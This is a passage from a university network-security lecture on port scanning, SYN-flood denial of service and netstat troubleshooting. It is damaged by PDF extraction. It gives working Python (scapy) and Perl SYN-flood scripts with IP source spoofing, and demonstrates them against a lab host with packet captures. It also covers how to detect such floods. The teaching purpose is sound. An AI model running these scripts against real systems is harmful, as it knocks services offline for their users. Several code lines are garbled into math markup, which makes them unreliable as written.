                              PeerPort \Rightarrow $testport, \#(9)Timeout => "0.1", #(10)Proto \Rightarrow 'tcp'); \#(11)if ($sock) { #(12)push @open_ports, $testport; \#(13)print "Open Port: ", $testport, "\n" if $verbosity == 1; \#(14)print " $testport " if $verbosity == 0; \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad\} else { \#(16)print "Port closed: ", $testport, "\n" if $verbosity == 1; \#(17)print "." if $verbosity = 0; \#(18)}
}
``````
# Now scan through the /etc/services file, if available, so that we can
# find out what services are provided by the open ports. The goal here
# is to create a hash whose keys are the port names and the values
# the corresponding lines from the file that are "cleaned up" for
# getting rid of unwanted space:
my %service_ports; #(19)
if (-s \text{ "/etc/ services" }) { \#(20)open IN, "/etc/services"; \#(21)while (\langle IN \rangle) { \#(22)chomp; \#(23)# Get rid of the comment lines in the file:
      next if \phi_{-} = \sqrt{\frac{\sinh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(my Centry = split; \#(25)$service_ports{ $entry[1] } = join " ", split /\s+/, $_ if $entry[1];#(26)
   }
   close IN; \#(27)}
# Now find out what services are provided by the open ports. CAUTION:
# This information is useful only when you are sure that the target
# machine has used the designated ports for the various services.
# That is not always the case for intra-networkds:
open OUT, ">openports.txt"
       or die "Unable to open openports.txt: $!"; #(28)
if ('@open\_ports) { #(29)print "\n\nNo open ports in the range specified\n"; \#(30)\} else { \#(31)print "\n\nThe open ports:\n\n"; \#(32)foreach my k (0..\#open_ports) { \#(33)
      if (-s \t"/etc/services" ) { \qquad \qquad #(34)
         foreach my $portname ( sort keys %service_ports ) { #(35)
            if ($portname = \degree /^$open_ports[$k]\//) { #(36)
               print "$open_ports[$k]: $service_ports{$portname}\n"; #(37)
            }
         }
      } else {
         print $open_ports[$k], "\n"; #(38)
      }
      print OUT \epsilon_{\kappa}, "\n"; #(39)
   }
}
\text{close} OUT; \text{#}(40)
```
 As you would expect, this version of the port scanner behaves in exactly the same manner as the earlier Python version.- Let's now talk about how to actually mount a DoS attack on an open port. We will choose the 10.0.0.8 as the target host whose open port 22 we will attack with SYN flooding.
- In the demonstration that I'll present here, the IP address of the attacking host is 10.0.0.3. Through IP source address spoofing, this host will pretend to be 10.0.0.19.
- Shown below is the attack script that will be executed on the attacker host whose real address is 10.0.0.3:

```
#!/usr/bin/env python
### DoS5.py
import sys, socket
from scapy.all import *
if len(sys.argv) != 5:
 print "Usage>>>: %s source_IP dest_IP dest_port how_many_packets" % sys.argv[0]
 sys.exit(1)
srcIP = sys.argv[1] #(1)
destIP = sys.argv[2] #(2)
destPort = int(sys.argv[3]) \qquad #(3)
count = int(sys.argv[4]) #(4)for i in range(count): \#(5)IP_header = IP(\text{src} = \text{srcIP}, \text{dst} = \text{destIP}) #(6)
  TCP_header = TCP(flags = "S", sport = RandShort(), dport = destPort) #(7)
  packet = IP_header / TCP_header #(8)
  try: #(9)
   send(packet) \#(10)except Exception as e: #(11)
   \text{print } \text{e} \text{\#}(11)
```- To understand what this script is doing, you have to know a bit about the Python scapy module — also known as "Scapy". Scapy is a powerful tool for creating packets in any of the first four layers of the  $TCP/IP$  protocol stack — and that includes the Ethernet frames that reside at Layer 2. You can ask Scapy to create a packet, set its various fields, put it on the wire, and have it capture the response packet if there is one. Finally, you can have Scapy present both the sent and the received packets to you in an easy to understand format.
- In the DoS5.py script shown above, we have asked Scapy in lines  $(6)$ ,  $(7)$ , and  $(8)$  to first create an IP header with specific source and destination IP addresses; to then create a TCP header with specific source and destination ports, and with the SYN flag set; and, finally, to concatenate the two headers for creating a legal packet at the IP Layer. Finally, in line (10) we ask Scapy to send the packet to its destination.
- We will execute the script shown above with the following command line arguments:

```
sudo ./DoS5.py 10.0.0.19 10.0.0.8 22 3
```
As mentioned in the comment block at the top of the DoS5.py script, the first command-line argument is supposed to be the source IP address, the second command-line argument the destination IP address, the third the destination port, and, finally, the last for the number of packets to be used for theattack. For the purpose of showing here the output of the  $t$  command, I have chosen a small number, 3, for the number of packets with which to hit the victim host. However, this number will always be very large in a real attack. Note the spoofed address 10.0.0.19. As mentioned earlier, the real address of the attacking machine is 10.0.0.3.

• Before executing the attack script DoS5.py in the manner describing above, we run the packet sniffer tcpdump on both the attacker and the attacked machines with the options shown below:

```
On the attacker machine (10.0.0.3):
```
sudo tcpdump -vvv -nn -i wlan0 -s 1500 -S -X 'dst 10.0.0.8'

On the attacked machine (10.0.0.8):

sudo tcpdump -vvv -nn -i wlan0 -s 1500 -S -X 'src 10.0.0.19'

NOTE: 10.0.0.19 is the spoofed address being used by the attacker host whose real address is 10.0.0.3

• When you execute the script DoS5.py in the attacker machine, you should see the following output from tcpdump running in that machine:

tcpdump: listening on wlan0, link-type EN10MB (Ethernet), capture size 1500 bytes| 23:07:00.177489 ARP, Ethernet (len 6), IPv4 (len 4), Request who-has 10.0.0.8 tell 10.0.0.3, length 28 |                   |
|--------------------------------------------------------------------------------------------------------|-------------------|
| 0001 0800 0604 0001 3402 8663 6afa 0a00 $\dots \dots 4 \dots$<br>0x0000:                               |                   |
| 0003 0000 0000 0000 0a00 0008<br>0x0010:                                                               | .                 |
| 23:07:00.280420 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)           |                   |
| $10.0.0.19.46284 > 10.0.0.8.22$ : Flags [S], cksum 0xc6e5 (correct), seq 0, win 8192, length 0         |                   |
| $0x0000:$ 4500 0028 0001 0000 4006 66b5 0a00 0013 E(@.f                                                |                   |
| 0x0010:                                                                                                |                   |
| 0x0020: 5002 2000 c6e5 0000                                                                            |                   |
| 23:07:00.336968 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)           |                   |
| 10.0.0.19.22130 > 10.0.0.8.22: Flags [S], cksum 0x2540 (correct), seq 0, win 8192, length 0            |                   |
| $0x0000:$ 4500 0028 0001 0000 4006 66b5 0a00 0013 E(@.f                                                |                   |
| 0a000008567200160000000000000000<br>0x0010:                                                            |                   |
| 5002 2000 2540 0000<br>0x0020:                                                                         | P%0               |
| 23:07:00.392970 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)           |                   |
| $10.0.0.19.61432 > 10.0.0.8.22$ : Flags [S], cksum 0x8bb9 (correct), seq 0, win 8192, length 0         |                   |
| 0x0000:                                                                                                |                   |
|                                                                                                        |                   |
| 0x0020: 5002 2000 8bb9 0000                                                                            | $P \ldots \ldots$ |

Note the fact that even though tcpdump is running on 10.0.0.3, it is showing the spoofed source address 10.0.0.19 for the outgoing packets meant for the victim machine.

 As for the output produced by tcpdump running in the attacked machine (10.0.0.8), you'll see something like:

| tcpdump: listening on wlan0, link-type EN10MB (Ethernet), capture size 1500 bytes              |  |
|------------------------------------------------------------------------------------------------|--|
| 23:07:00.249888 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)   |  |
| 10.0.0.19.46284 > 10.0.0.8.22: Flags [S], cksum 0xc6e5 (correct), seq 0, win 8192, length 0    |  |
| $0x0000:$ 4500 0028 0001 0000 4006 66b5 0a00 0013 E(@.f                                        |  |
|                                                                                                |  |
| $0x0020: 50022000$ c6e5 0000                                                                   |  |
| 23:07:00.306442 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)   |  |
| $10.0.0.19.22130 > 10.0.0.8.22$ : Flags [S], cksum 0x2540 (correct), seq 0, win 8192, length 0 |  |
| $0x0000:$ 4500 0028 0001 0000 4006 66b5 0a00 0013 E(@.f                                        |  |
| $0x0010:$ 0a00 0008 5672 0016 0000 0000 0000 0000  Vr                                          |  |
| $P \ldots \%$ 0<br>0x0020: 5002 2000 2540 0000                                                 |  |
| 23:07:00.362352 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)   |  |
| 10.0.0.19.61432 > 10.0.0.8.22: Flags [S], cksum 0x8bb9 (correct), seq 0, win 8192, length 0    |  |
| $0x0000:$ 4500 0028 0001 0000 4006 66b5 0a00 0013 E(@.f                                        |  |
|                                                                                                |  |
| 0x0020: 5002 2000 8bb9 0000<br>$P_{\ldots}$ . $\ldots$ .                                       |  |
|                                                                                                |  |
| 3 packets captured                                                                             |  |

3 packets received by filter0 packets dropped by kernel

As you can see, the attacked machine really does believe that the packets are coming from the address 10.0.0.19, which, as you know, is the IP address spoofed by the attacker machine (whose real IP address is 10.0.0.3.)

• For another proof that we have successfully mounted a DoS attack by SYN flooding (even though, admittedly, we have used only 3 packets for demonstration purposes), we can run the following command in another window on the victim machine  $(10.0.0.8):$ 

netstat -n | grep tcp

This command returns:

| tcp |               | $0\quad 10.0.0.8:22$ | 10.0.0.19:46284 | SYN RECV |
|-----|---------------|----------------------|-----------------|----------|
| tcp | ( )           | $0\quad 10.0.0.8:22$ | 10.0.0.19:61432 | SYN RECV |
| tcp | <sup>()</sup> | $0\quad 10.0.0.8:22$ | 10.0.0.19:22130 | SYN RECV |

This output on the victim machine (10.0.0.8) tells us that the TCP on the victim machine is stuck in the state SYN RECV for all packets the victim received from the attacker (that the attacker thinks is at 10.0.0.19).

• If you repeatedly execute the command 'netstat -n | grep tcp' in the attacked machine, you will see the same output as shown above for roughly 75 seconds. Now imagine the consequences for the victim machine if the attacker hadchosen to send a non-ending stream of SYN packets. This is classic DoS caused by SYN flooding and IP address spoofing.

- Before ending this section, I'd like to show the Perl version of the DOS5.py. The script shown below uses the Net::RawIP module for creating the same sort of a raw packet that we created with scapy for the case of Python.
- One difference between the Python script shown above and the Perl version shown below is that, for the Perl case, we also specify the source port. Here is the call for the Perl version:

DoS5.pl 10.0.0.19 46345 10.0.0.8 22 3

Shown below is the Perl implementation:

```
#!/usr/bin/perl
### DoS5.pl
### Avi Kak
# This script is for creating a SYN flood on a designated
# port. But you must make sure that the port is open. Use
# my port_scan.pl to figure out if a port is open.
use strict;
use Net::RawIP;
die "usage syntax>> DoS5.pl source_IP source_port " .
                      "dest_IP dest_port how_many_packets $!\n"
                      unless @ARGV == 4;
my ($srcIP, $srcPort, $destIP, $destPort) = @ARGV;
my $packet = new Net::RawIP;
``````
$packet->set({ip => {saddr => $srcIP},daddr => $destIP},
              tcp => {source => $srcPort,
                      dest => $destPort,
                      syn \implies 1,
                      seq => 111222}});
while(1) {
    $packet->send;
    sleep(1);
}
```
- If you do not have the Perl module Net:: RawIP installed for the DoS4.pl and DoS5.pl scripts to work, you may either get it from the CPAN archive, or, on a Ubuntu machine, download it as a part of the libnet-rawip-perl package through your Synaptic package manager.
- Since all of the scripts shown in this section used socket programming, I'll end this section with a brief review of sockets and their properties. As explained in considerable detail in Chapter 15 of my book "Scripting with Objects," a socket has three attributes: (1) domain, (2) type, and (3) protocol. The domain specifies the address family recognized by the socket (examples of address families: AF INET for the TCP sockets, AF UNIX for the Unix sockets, etc.); the  $type$  specifies the basic properties of the communication link to be handled by the socket (examples of type: SOCK STREAM, SOCK DGRAM, SOCK\_RAW); and, finally, the *protocol* specifies the protocol that will be used for the communications (examples of protocol: tcp, udp, icmp, etc.). When a socket is created, all three attributes must be consistent with one-another. We say a socket israw if its type is SOCK RAW. A raw socket allows you to manually set the various fields of the packet headers.Back to [TOC](#page-1-0)

## 16.16 USING THE Netstat UTILITY FOR TROUBLESHOOTING NETWORKS

- If you examine the time history of a typical TCP connection, it should spend most of its time in the ESTABLISHED state. A connection may also park itself momentarily in states like FIN WAIT 2 or CLOSE WAIT. But if a connection is found to be in SYN\_SENT, or SYN\_RCVD, or FIN\_WAIT\_1 for any length of time, something is seriously wrong.
- Netstat is an extremely useful utility for printing out information concerning network connections, routing tables, interface statistics, masquerade connections, and multicast memberships.
- For example, if you want to display a list of the ongoing TCP and UDP connections and the state each connection is in, you would invoke

```
netstat -n | grep tcp
```
where the  $\mathbf{u}$  -n' option causes the netstat utility to display the IP addresses in their numerical form. Just after a page being viewed in the Firefox browser was closed, the above command returned:

tcp 0 0 192.168.1.100:41888 128.174.252.3:80 ESTABLISHED tcp 0 0 192.168.1.100:41873 72.14.253.95:80 ESTABLISHED#### tcp 0 0 192.168.1.100:41887 128.46.144.10:22 TIME\_WAIT

This says that the interface 192.168.1.100 on the local host is using port 41888 in an open TCP connection with the remote host 128.174.252.3 on its port 80 and the current state of the connection is ESTABLISHED. Along the same lines, the same interface on the local machine is using port 41873 in an open connection with  $www.google.com (72.14.253.95:80)$  and that connection is also in state ESTABLISHED. On the other hand, the third connection shown above, on the local port 41887, is with RVL4 on its port 22; the current state of that connection is TIME\_WAIT. The netstat commands work on the Windows platforms also. Try playing with commands like 'netstat -an' and 'netstat -r' in the cmd window of your Windows machine.

- Going back to the subject of a TCP connection spending too much time in a state other than ESTABLISHED, here are the states in which a connection may be stuck and the possible causes. Note that you may have a problem even when the local and the remote are both in ESTABLISHED and the remote server is not responding to the local client at the application level.
	- 1. stuck in ESTABLISHED: If everything is humming along fine, then this is the right state to be in while the data is going back and forth between the local and the remote. But if the TCP state at either end is in this state while there is no interaction at the application level, you have a problem. That would indicate that either the server is too busy at theapplication level or that it is under attack.

- 2. stuck in SYN SENT: Possible causes: Remote host's network connection is down; remote host is down; remote host does NOT have a route to the local host (routing table prob at remote). Other possible causes: some network link between remote and local is down; local does not have a route to remote (routing table problem at local); some network link between local and remote is down.
- 3. stuck in SYN RCVD: Possible causes: Local does not have a route to remote (routing table problem at local); some network link between local and remote is down; the network between local and remote is slow and noisy; the local is under DoS attack, etc.
- 4. stuck in FIN WAIT 1: Possible causes: Remote's network connection is down; remote is down; some network link between local and remote is down; some network link between remote and local is down; etc.
- 5. stuck in FIN WAIT 2: Possible cause: The application on remote has NOT closed the connection.
- 6. stuck in CLOSING: Possible causes: Remote's network connection is down; remote is down; some network linkbetween local and remote is down; some network link between remote and local is down; etc.

- 7. stuck in CLOSE WAIT: Possible cause: The application on local has NOT closed the connection.
- In what follows, we will examine some of the causes listed above for a TCP engine to get stuck in one of its states and see how one might diagnose the cause. But first we will make sure that the local host's network connection is up by testing for the following:
	- For hard-wired connections (as with an Ethernet cable), you can check the link light indicators at both ends of a cable.
	- By pinging another host on the local network.
	- By looking at the Ethernet packet statistics for the network interface card. The Ethernet stats should show an increasing number of bytes on an interface that is up and running. You can invoke

| netstat -ni  |  | (on Linux)   |
|--------------|--|--------------|
| $netstat -e$ |  | (on Windows) |

to see the number of bytes received and sent. By invoking this command in succession, you can see if the number bytes is increasing or not.Cause 1: Let's now examine the cause "Local has no route to remote". This can cause TCP to get stuck in the following states: SYN SENT and SYN RCVD. Without a route, the local host will not know where to send the packet for forwarding to the remote. To diagnose this cause, try the command

#### netstat -nr

which displays the routing table at the local host. For example, on my laptop, this command returns

| Kernel IP routing table |                      |               |                |     |                       |         |
|-------------------------|----------------------|---------------|----------------|-----|-----------------------|---------|
| Destination Gateway     |                      | Genmask       | Flags          |     | MSS Window irtt Iface |         |
| 192.168.1.0  0.0.0.0    |                      | 255.255.255.0 | $\overline{H}$ | 0 O |                       | 0 wlan0 |
| 169.254.0.0  0.0.0.0    |                      | 255.255.0.0   | H              |     | 0 <sub>0</sub>        | 0 1 o   |
| 0.0.0.0                 | 192.168.1.1  0.0.0.0 |               | UG             |     | 0 O                   | 0 wlan0 |

If the 'UG' flag is not shown for the gateway host, then something is wrong with the routing table. The letter 'U' under flags stands for 'Up', implying that the network 192.168.1.0 is up and running. The letter 'G' stands for the gateway. So the last row says that for all outbound destination addresses (since the first column entry is 0.0.0.0), the host 192.168.1.1 is the gateway (in this case a Linksys router) and it is up. [With regard to the IP addresses shown, note that a local network — called a subnetwork or subnet  $\frac{1}{1}$  is defined by its network address, which is the common stem of the IP addresses of all the machines connected to the same router. An IP address consists of two parts, the **network part** and the host part. The separation of an IP address into the two is carried out by taking a bitwise 'and' of the IP address and the subnet mask. For a home network, the subnet mask is likely to be 255.255.255.0. So for the routing table shown, 192.168.1 (which is the same as 192.168.1.0) is the network address. By running the commandshown above at Purdue with your laptop connected to Purdue's wireless network, you can see that the mask used for Purdue's wireless network is 255.255.240.0. Now try to figure out the network part of the IP address assigned to your laptop and the host part. Also, what do you think is the IP address of the gateway machine used by Purdue's wireless network?]

- The above routing table says in its last row that for ALL destination IP addresses (except those listed in the previous rows), the IP address of the gateway machine is 192.168.1.1. That, as mentioned above, is the address of the Linksys router to which the machine is connected. Although, in general, 0.0.0.0 stands for any IP address, placing this default string in the Gateway column for the network address 192.168.1.0 in the first row means that all IP addresses of the form 192.168.1.XXX will be resolved in the local subnet itself.
- Now try pinging the router IP address listed in the router table. If the router does not respond, then the router is down.
- Cause 2: Now let's try to diagnose the cause "Local to Remote" Link is Down". Recall that this cause is responsible for TCP to get stuck in the FIN\_WAIT\_1 and CLOSING states. Diagnosing this cause is tricky. After all, how do you distinguish between this cause and other causes such as the remote being down, a routing problem at the remote, or the link between remote andlocal being down?

• The best way to deal with this situation is to have someone with direct access to the remote make sure that the remote is up and running, that its network connection is okay, and that it has a route to the local. Now we ask the person with access to the remote to execute

## netstat -s

at the remote BEFORE and AFTER we have sent several pings from the local to the remote. The above command prints all the packet stats for different kinds of packets, that is for IP packets, for ICMP packets produced by ping, for TCP segments, for UDP packets, etc. So by examining the stats put out by the above command at the remote we can tell whether the link from the local to the remote is up.

• But note that pings produce ICMP packets and that firewalls and routers are sometimes configured to filter out these packets. So the above approach will not work in such situations. As an alternative, one could try to use the traceroute utility at the local machine:

| traceroute ip_to_remote | (on unix like systems) |  |
|-------------------------|------------------------|--|
| tracert ip_to_remote    | (on Windows machines)  |  |

to establish the fact there exists a link from the local to the remote. The output from these commands may also helpestablish whether the local-to-remote route being taken is a good route. Executing these commands at home showed that it takes ELEVEN HOPS from my house to RVL4 at Purdue:

| 192.168.1.1 (148 Creighton Road) |                                              |
|----------------------------------|----------------------------------------------|
| $-2$ 74.140.60.1                 | (a DHCP server at insightbb.com)             |
| $-2$ 74.132.0.145                | (another DHCP server at insightbb.com)       |
| $-2$ 74.132.0.77                 | (another DHCP server at insightbb.com)       |
| $-2$ 74.128.8.201                | (some insightbb router, probably in Chicago) |
| $-2$ 4.79.74.17                  | (some Chicago area Level3.net router)        |
| $-2$ 4.68.101.72                 | (another Chicago area Level3.net router)     |
| $\rightarrow$ 144.232.8.113      | (SprintLink router in Chicago)               |
| $\rightarrow 144.232.20.2$       | (another SprintLink router in Chicago)       |
| $-$ 144.232.26.70                | (another SprintLink router in Chicago)       |
| $-$ 144.228.154.166              | (where?? probably Sprint's Purdue drop)      |
| $\rightarrow$ 128.46.144.10      | (RVL4.ecn.purdue.edu)                        |

- Cause 3: This is about "Remote or its network connection is down". This can lead the local's TCP to get stuck in one of the following states: SYN\_SENT, FIN\_WAIT\_1, CLOSING. Methods to diagnose this cause are similar to those already discussed.
- Cause 4: This is about the cause "No route from Remote to Local". This can result in local's TCP to get stuck in the following states: SYN\_SENT, FIN\_WAIT\_1, CLOSING. Same as previously for diagnosing this cause.
- Cause 5: This is about the cause "Remote server is too busy". This can lead to the local being stuck in the **SYN\_SENT** stateand the remote being stuck in either SYN RCVD or ESTABLISHED state as explained below.

- When the remote server receives a connection request from the local client, the remote will check its backlog queue. If the queue is not full, it will respond with a SYN/ACK packet. Under normal circumstances, the local will reply with a ACK packet. Upon receiving the ACK acknowledgment from the local, the remote will transition into the ESTABLISHED state and notify the server application that a new connection request has come in. However, the request stays in a queue until the server application can accept it. The only way to diagnose this problem is to use the system tools at the remote to figure out how the CPU cycles are getting apportioned on that machine.
- Cause 6: This is about the cause "the local is under Denial of Service Attack". See my previous explanation of the SYN flood attack. The main symptom of this cause is that the local will get bogged down and will get stuck in the SYN RCVD state for the incoming connection requests.
- Whether or not the local is under DoS attack can be checked by executing

### netstat -n

When a machine is under DoS attack, the output will show alarge number of incoming TCP connections all in the SYN RCVD state. By looking at the origination IP addresses, you can get some sense of whether this attack is underway. You can check whether those addresses are legitimate and, when legitimate, whether your machine should be receiving connection requests from those addresses.

Finally, the following invocations of netstat

```
netstat -tap | grep LISTEN
```
## netstat -uap

will show all of the servers that are up and running on your Linux machine.Back to [TOC](#page-1-0)

# 16.17 HOMEWORK PROBLEMS

1. Shown below is the **tcpdump** output for the first packet — a SYN packet — sent by my laptop to a Purdue server for initiating a new connection. What's the relationship between the readable information that is displayed just above the hex/ascii block and what you see in the hex/ascii block? The  $hex/ascii$  block is in the last four lines of the the  $tcpdump$ output shown below.  $\Box$  Being only 60 bytes in length, the packet that is shown below is the entire data payload of one Ethernet frame. (As stated in Lecture 23, the maximum size of the Ethernet payload is 1500 bytes as set by the Ethernet standard.) In general, at the receiving end, a packet such as the one shown below is what you get after de-fragmentation of the data packets received by the IP Layer from the Link Layer. Despite the name of the command, the packets displayed by tcpdump are NOT just TCP segments. What tcpdump shows are the packets at the IP Layer of the protocol stack — that is, TCP segments with attached IP headers. The tool tcpdump applies the TCP and IP protocol rules to the packet to retrieve the header information for both protocols which is then displayed in plain text as in the display shown below.

14:41:02.448992 IP (tos 0x0, ttl 64, id 25896, offset 0, flags [DF], proto TCP (6), length 60) 10.184.140.37.51856 > 128.46.4.72.22: Flags [S], cksum 0x1b82 (incorrect -> 0x2c49), seq 1630133701, win 14600, options [mss 1460, sackOK, TS val 81311981 ecr 0,nop,wscale 7], length 0 0x0000: 4500 003c 6528 4000 4006 ba40 0ab8 8c25 E..<e(@.@..@...% 0x0010: 802e 0448 ca90 0016 6129 ddc5 0000 0000 ...H....a)...... 0x0020: a002 3908 1b82 0000 0204 05b4 0402 080a ..9............. 0x0030: 04d8 b8ed 0000 0000 0103 0307 ..............2. The minimal length of an IP header is 20 bytes (that is, five 32-bit words, implying a value of 5 for the 4-bit IHL field in the IP header) and there is no reason to use longer than the minimum for the first SYN packet. So, with regard to the SYN packet shown in the previous question, let's examine its first twenty bytes:

```
4500 003c 6528 4000 4006 ba40 0ab8 8c25
802e 0448
```
